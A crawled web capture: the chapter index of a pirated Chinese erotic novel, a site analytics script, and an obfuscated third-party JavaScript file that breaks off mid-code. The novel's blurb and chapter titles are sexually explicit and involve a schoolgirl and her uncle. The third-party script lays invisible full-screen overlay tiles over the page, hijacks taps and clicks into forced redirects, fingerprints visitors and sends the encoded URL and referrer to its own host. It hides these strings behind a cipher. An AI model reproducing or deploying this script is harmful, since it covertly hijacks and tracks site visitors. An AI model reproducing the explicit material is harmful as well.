

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sougou.work/book/5358/
body_size: 12394
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>偏执狂 (校园H 1v1 SC）_偏执狂 (校园H 1v1 SC）(苏曼)_偏执狂 (校园H 1v1 SC）最新章节 - PO18全本</title>
    <meta name="keywords" content="偏执狂 (校园H 1v1 SC）,偏执狂 (校园H 1v1 SC）苏曼,偏执狂 (校园H 1v1 SC）最新章节,PO18全本" />
    <meta name="description" content="偏执狂 (校园H 1v1 SC）是苏曼作者的最新小说，偏执狂 (校园H 1v1 SC）小说网提供偏执狂 (校园H 1v1 SC）最新章节全文免费阅读，偏执狂 (校园H 1v1 SC）下载，偏执狂 (校园H 1v1 SC）全文字更新，偏执狂 (校园H 1v1 SC）无弹窗！请关注偏执狂 (校园H 1v1 SC）吧，本站最新最快更新偏执狂 (校园H 1v1 SC）的最新章节。" />
    <link href="https://www.sougou.work/book/5358/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="偏执狂 (校园H 1v1 SC）" />
    <meta property="og:description" content="    炖肉校园文，肉为主的炖肉小甜文。文案：学霸苏寒表面高冷，私下却卑劣不已，经常玩弄施暖的身体，简直就是一只披着绅士外衣的禽兽。学渣施暖表面乖巧，私下却常常被学长兼小舅的苏寒玩弄的高潮连连。为肉而肉.." />
    <meta property="og:image" content="https://img.sougou.work/image/5/5358/5358s.jpg" />
    <meta property="og:novel:category" content="综合其它" />
    <meta property="og:novel:author" content="苏曼" />
    <meta property="og:novel:book_name" content="偏执狂 (校园H 1v1 SC）" />
    <meta property="og:novel:read_url" content="https://www.sougou.work/book/5358/" />
    <meta property="og:url" content="https://www.sougou.work/book/5358/" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.sougou.work/modules/article/authorarticle.php?author=%E8%8B%8F%E6%9B%BC" />
    <meta property="og:novel:update_time" content='2023-03-09 00:11:39' />
    <meta property="og:novel:latest_chapter_name" content="请假" />
    <meta property="og:novel:latest_chapter_url" content="https://www.sougou.work/read/5358/1573046.html" />
	<script type="text/javascript" src="https://www.sougou.work/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.sougou.work/astyle/wap.js"></script>
	<script type="text/javascript" src="/astyle/wap.js"></script> 
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="PO18全本" class="logo">PO18全本</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.sougou.work/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.sougou.work/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.sougou.work" title="PO18全本">首页</a></li>
            <li><a href="https://www.sougou.work/sort/16/1.html">综合其它</a></li>
			<li class="active">偏执狂 (校园H 1v1 SC）</li>
        </ol>

			<div class="bookinfo">
				<h1 class="booktitle">偏执狂 (校园H 1v1 SC）</h1>
				<p class="booktag">
                    <a class="red" href="https://www.sougou.work/modules/article/authorarticle.php?author=%E8%8B%8F%E6%9B%BC" target="_blank" title="作者：苏曼">苏曼</a>
                    <span class="blue"><script>towan('27915')</script>万字</span>
                    <span class="blue">38458人读过</span>
                    <span class="red">全本</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="偏执狂 (校园H 1v1 SC）" src="https://img.sougou.work/image/5/5358/5358s.jpg" title="偏执狂 (校园H 1v1 SC）" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    炖肉校园文，肉为主的炖肉小甜文。文案：学霸苏寒表面高冷，私下却卑劣不已，经常玩弄施暖的身体，简直就是一只披着绅士外衣的禽兽。学渣施暖表面乖巧，私下却常常被学长兼小舅的苏寒玩弄的高潮连连。为肉而肉..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.sougou.work/read/5358/1573046.html" title="请假">请假</a></p>
                <p class="booktime">更新时间：2023-03-09 00:11</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.sougou.work/read/5358/1573025.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.sougou.work/modules/article/uservote.php?id=5358', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.sougou.work/modules/article/addbookcase.php?bid=5358', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<script>info1();</script>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《偏执狂 (校园H 1v1 SC）》最新章节</h2>
			<dd><a href="https://www.sougou.work/read/5358/1573046.html">请假</a></dd><dd><a href="https://www.sougou.work/read/5358/1573045.html">024 猛地向上一顶，插进了她湿滑的穴里</a></dd><dd><a href="https://www.sougou.work/read/5358/1573044.html">023 哥哥我今天就操烂你的小骚逼。</a></dd><dd><a href="https://www.sougou.work/read/5358/1573043.html">022 真甜（求珍珠）</a></dd><dd><a href="https://www.sougou.work/read/5358/1573042.html">020 好哥哥快插进来……(满500珍珠第二更）</a></dd><dd><a href="https://www.sougou.work/read/5358/1573041.html">019 自己脱还是我帮你脱？（满500珍珠加更的</a></dd><dd><a href="https://www.sougou.work/read/5358/1573040.html">018 想不想被我的大鸡巴操？（舌吻，楼道间</a></dd><dd><a href="https://www.sougou.work/read/5358/1573039.html">017 膜还在吗？（求珍珠）</a></dd><dd><a href="https://www.sougou.work/read/5358/1573038.html">016 光听到声音都湿了。</a></dd><dd><a href="https://www.sougou.work/read/5358/1573037.html">015 要大鸡巴射精液（满200珍珠加更的）</a></dd><dd><a href="https://www.sougou.work/read/5358/1573036.html">014 操烂你！(求珍珠啊！）</a></dd><dd><a href="https://www.sougou.work/read/5358/1573035.html">013 欲仙欲死</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《偏执狂 (校园H 1v1 SC）》全部章节目录</h2>
				<dd><a href="https://www.sougou.work/read/5358/1573025.html">01 发情</a></dd><dd><a href="https://www.sougou.work/read/5358/1573026.html">02 看着A片被玩弄</a></dd><dd><a href="https://www.sougou.work/read/5358/1573027.html">03 手指玩弄</a></dd><dd><a href="https://www.sougou.work/read/5358/1573028.html">05 撸出来</a></dd><dd><a href="https://www.sougou.work/read/5358/1573029.html">06 口交，颜射</a></dd><dd><a href="https://www.sougou.work/read/5358/1573030.html">08 性幻想</a></dd><dd><a href="https://www.sougou.work/read/5358/1573031.html">09 委屈</a></dd><dd><a href="https://www.sougou.work/read/5358/1573032.html">010 仓库玩弄</a></dd><dd><a href="https://www.sougou.work/read/5358/1573033.html">011 吞精（满100珍珠加更）</a></dd><dd><a href="https://www.sougou.work/read/5358/1573034.html">012 打架</a></dd><dd><a href="https://www.sougou.work/read/5358/1573035.html">013 欲仙欲死</a></dd><dd><a href="https://www.sougou.work/read/5358/1573036.html">014 操烂你！(求珍珠啊！）</a></dd><dd><a href="https://www.sougou.work/read/5358/1573037.html">015 要大鸡巴射精液（满200珍珠加更的）</a></dd><dd><a href="https://www.sougou.work/read/5358/1573038.html">016 光听到声音都湿了。</a></dd><dd><a href="https://www.sougou.work/read/5358/1573039.html">017 膜还在吗？（求珍珠）</a></dd><dd><a href="https://www.sougou.work/read/5358/1573040.html">018 想不想被我的大鸡巴操？（舌吻，楼道间</a></dd><dd><a href="https://www.sougou.work/read/5358/1573041.html">019 自己脱还是我帮你脱？（满500珍珠加更的</a></dd><dd><a href="https://www.sougou.work/read/5358/1573042.html">020 好哥哥快插进来……(满500珍珠第二更）</a></dd><dd><a href="https://www.sougou.work/read/5358/1573043.html">022 真甜（求珍珠）</a></dd><dd><a href="https://www.sougou.work/read/5358/1573044.html">023 哥哥我今天就操烂你的小骚逼。</a></dd><dd><a href="https://www.sougou.work/read/5358/1573045.html">024 猛地向上一顶，插进了她湿滑的穴里</a></dd><dd><a href="https://www.sougou.work/read/5358/1573046.html">请假</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			综合其它推荐阅读：<a href="https://www.sougou.work/book/41178/">顶级暴徒</a><a href="https://www.sougou.work/book/43586/">失控（骨科H）</a><a href="https://www.sougou.work/book/31902/">龙族艳媳 (NPH、宫斗、不伦)</a><a href="https://www.sougou.work/book/26529/">日日好（各种禁忌短篇）（1V1 H）</a><a href="https://www.sougou.work/book/1558/">天生尤物【快穿】高H</a><a href="https://www.sougou.work/book/1535/">蓄意瞄准</a><a href="https://www.sougou.work/book/29634/">出轨的婚姻（3p）</a><a href="https://www.sougou.work/book/4097/">传道授液（师生，1v1）</a><a href="https://www.sougou.work/book/45318/">桌边［校园 1v1］</a><a href="https://www.sougou.work/book/91001/">娇惯（校园1v1）</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《偏执狂 (校园H 1v1 SC）》所有内容均来自互联网或网友上传，PO18全本只为原作者苏曼的小说进行宣传。欢迎各位书友支持苏曼并收藏《偏执狂 (校园H 1v1 SC）》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by sougou.work &copy; PO18全本（http://www.sougou.work）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('偏执狂 (校园H 1v1 SC）');
	readbook('5358');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
		<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.sougou.work/js/all.js
body_size: 1900
content:

//�ٶ���������
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            

//cnzzͳ��
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4931762,4,0,0,0,00010000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
document.writeln("<noscript><a href=\'/\' target=\'_blank\'><img  src=\'//sstatic1.histats.com/0.gif?4931762&101\' alt=\'site stats\' border=\'0\'></a></noscript>");





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://20639kldxjjs.cxafybp.com:9189/u51segd5hg/639
body_size: 7940
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else 